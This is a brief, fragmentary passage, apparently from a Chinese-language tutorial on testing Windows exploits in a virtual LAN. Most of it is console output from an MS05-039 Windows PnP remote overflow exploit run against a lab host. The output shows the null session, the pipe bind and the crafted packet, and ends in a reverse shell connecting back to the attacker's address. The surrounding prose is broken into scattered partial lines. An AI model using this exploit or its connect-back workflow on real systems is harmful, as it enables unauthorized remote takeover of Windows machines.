 \ms05039exe>ms05039 192.168.0.2 192.168.0.1 123 1
MS05-039 Windows PnP Remote Overflow Exploit
Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
] Trying to connect to remote port on192.168.0.2:445...ESTABLISHED
] Making null session...OK
]Trying to bind pipe...OK
] Tring to send crafted packet...OK
]Exploit done!Check your reverse shell on 192.168.0.1:123
提示已成功溢出了
图 7
虚拟局域网，我们用 ms05039 漏洞来测试一下，
123，然后运行 ms05039 溢出程序 ms05039.exe
图 7，瞧！真的溢出成功了。
们就可以放心的来测试了！再也不用担心我们